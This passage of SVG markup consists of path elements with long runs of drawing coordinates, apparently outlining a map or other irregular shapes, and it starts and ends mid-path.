				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S170.8,191,170.5,190.6z"></path>
				<path d="M175.9,176.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8s0.4,0.9,0.4,1.2
				s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S176.2,176.9,175.9,176.5z"></path>
				<path d="M218.9,180.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6s-1.5,0.1-1.5,0.1
				l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2s-0.2,1-0.4,1.9
				s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8c0,0,0.9-0.8,1.4-1
				s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S219.2,181.3,218.9,180.3z"></path>
				<path d="M190.9,151.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L190.9,151.4z"></path>
				<path d="M254.6,262.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S254.6,263.4,254.6,262.8z"></path>
				<path d="M267.4,299.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2l-1.5-1.1
				l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V265l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6s0.2,1.6,0.2,1.6
				s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.8,0.4-0.8,0.4l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2c0,0,0.1,0.5,0.5-0.6
				s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.8h-1.1c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4s-0.1,1.8-0.1,2.8
				s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9s-1.1,2.5-1.1,3.2
				s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1s0.6,1.5,1.1,1.6
				s1.2,0.4,2.5,0.4S266,299.6,267.4,299.3z"></path>
				<path d="M352.4,323.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1L344,277l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3l-1.4-4.6
				l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4L336,165l-0.1-0.6
				l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5c0,0-4.1-2.6-5.1-3.5
				s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4l0.2-3l-1.2-2.5
				l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2l-0.4-2.9l-1.2-1
				c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2s-1-1.4-1-1.4l-2-1.9
				c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8c0,0-0.2-1.5-0.5-2.2
				s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5l-0.2,1.6l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1s0.1-0.9,0.1-1.2
				s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1l-3.2-0.3l-0.9-1.1
				l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4s-1.2-1.6-1.2-1.6l-0.5-1l-1.1-0.8L263,9.6c0,0-1,4.4-1.2,5s0.4,4.5,0.4,4.5L263,23
				l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6L238,103l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.6c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8s-0.1-1.2-0.1-1.8
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3s-1.5-5.3-1.5-5.3l0.3-3.7
				l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2
				s1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8
				l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3
				s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3
				c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2
				l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2
				l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5
				l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5
				c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0
				l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2
				s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2l-5,1.2l-4.8,1.5l-3.3,0.2l-0.1,0.3
				l-0.5-0.2l-2.7-0.4l-0.9,0.8c0,0-0.9,0.4-1.2,0.5s-8.4,0.3-8.4,0.3l-1-1.1l-1.1-1.3l-0.4-1.2c0,0-0.8-0.3-1.2-0.3
				c-0.4,0-2.2,0-2.2,0l-0.6,0.8c0,0-0.7,0.5-1,0.7s-1,0.4-1.2,0.5s-0.2,0.4-1,0.4s-1.2,0.1-1.6,0.2c-0.4,0.2-3.5,0.1-3.5,0.1
				s-2.6-2.2-2.9-2.5c-0.3-0.2-1.2-1.4-1.2-1.4s-1-0.3-1.5,0.6c-0.5,0.9-1.3,1.8-1.3,1.8l-1.1,1.1c0,0,0.1,0.4-1.7,0.2
				s-4.8,0.1-4.8,0.1l-1.6-0.7c0,0,0.7-1.5-0.2-1.5c-0.9,0-2.1,0-2.9,0.1s-1.2,0.2-2.2,0.2c-0.9,0.1-1.4,0.4-1.8,0.7
				c-0.3,0.2-0.8,1-1.8,1.6s-1.2,1.1-2.2,1.3c-1.1,0.2-2.3,0.5-2.8,0.3c-0.4-0.2-0.9-0.9-0.9-0.9l-1.8-1c0,0-1.2,0.4-1.7,0.5
				c-0.4,0.1-0.2,0.4-1.2,0.1s-1.8-0.2-1.8-0.2l-1.8-1c0,0-2.1,1.2-2.4,0.9s-2.7-1-3-1s-2.3-0.2-2.6-0.2s-3.2-0.8-3.8-0.8
				c-0.6,0-2.2-2.4-2.9-2.4s-2.3-1-3-1.1s-2,0.6-2,0.6s0.5-0.3-0.8-0.7c-1.3-0.3-4.5-1.2-5.6-1.1c-1.1,0.1-0.9-1.2-1.6-1.5
				c-0.8-0.3-5.7,3.6-5.7,3.6s-2.2-2.7-2.5-2.7s-4.1-0.5-4.6-0.5s-2-5-2-5s-5.4-1-5.6-1s-2.4-1.9-2.4-1.9l-3.4-1c0,0-0.8-0.7-1-0.5
				s-2.1,0.9-2.1,0.9l-2-0.4l-1.2-0.2l-1.1-1.8l-0.6-3.2c0,0,0.1-2.2,0.1-2.4s-0.4-2.2-0.4-2.2l-1.2-2.1l-0.3-1.8l-1.8-1.2l-2.2,0.2
				L3.8-205l-1.2,2.8c0,0-0.8-0.3-1.4-0.2l1.9-3.5l3.2-1.8l3.2,0.8l0.2-4l1.8-4l2.2-4.2l0.5-4.2l0.2-4l1.2-5v-5.8c0,0,0.5-2.2,0.5-3
				s-1.8-1.5-1.8-1.5l-0.2-2.8l-0.2-2.2l-1.2-0.8h-2.5v-3.5c0,0-1.8-0.8-2.5-0.2s-1.5,1.2-1.5,1.2s0,2.5,0,3.2s2,1.5,2,1.5l-2,2
				l-3,1.8l0.2,3l-1.2,2c0,0,0,1.5-0.8,2.8s-2.5,2.2-3,3.2s0,2.5,0,2.5l1.5,1.5c0,0,1,2.2,1,3s-1.2,3.5-1.2,3.5l-2,5.5
				c0,0,0,2.8,0,3.8s-1.5,3.2-1.5,3.2l-2.8,5.2l1.2,2l2,1.5l-2.8,3l5,3.5c0,0,0.2-2.8,0.8-4.2s0.8-3.8,0.8-3.8c0.2,2-0.2,3.5-0.5,4.8
				s-1,3.2-1,3.2l1.5,2.2l-0.2,4l-0.5,2.5c0,0-2,0.8-1.2,1.2s3.2,1.5,3.2,1.5l0.2,2.5c0,0-1,1.8-2,2.2s-1,0.5-1,0.5l-1.2,2.2
				l-1.5,1.5c0,0-1.5,1.8-1.5,2.8s-1,8.2-1,8.2l-1.5,1.8l-1.8-1l-1.2,0.2l-2,1.5v2.8l1.5,2.5l0.5,2.5l-1.5,3.8l-0.2,2l2,0.5l1.8-2.2
				l1.8-1.5l0.8,1.5c0,0-0.5,0.2-0.5,1s-0.5,4-0.5,4l-0.5,4l2.5,6.8l2.8,3l3.2,2.8l3.8,1.2l1.2,3.2v1.5l-1,3c0,0-1.2-0.2-1.2,0.8
				s0.5,3.2,0.5,3.2l-0.5,3c0,0-0.2,1,0,2s1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4l1,4l-0.2,4.5l-3,2.5L6.4-81l-1.2,2l-1.5,2.8
				l-0.2,2L5-71l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8L7-60.6l1.8,0.5v1.5l-1.2,1.5l-1.2,1.2v1.5l-1.8,2.2l-2.5,3
				l-0.5,3.5l1.8,2.8l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4v2l0.8,2.8l1,3.2l1,5l2.5,4l1.8,2.8L5-2.7l2,4.5L11.5,5
				l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8
				l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2L91,32.6l1.5-1H97l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2
				l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5v-2.5l1.2-1.8l0.2-2
				c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8V-8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8
				c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5
				l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2l0.5-3.8l2-2.5
				c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2v-3.5l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4l0.5,0.8
				c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8s-0.8,1.2-0.8,1.2l1.1,1.6l1.9,1.4l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0S129.8-3.4,129-3
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-0.9,0.8h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4S276,283,276,283v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9c1,1.3,2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4
				s-0.2-0.8-0.6-1.1s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6
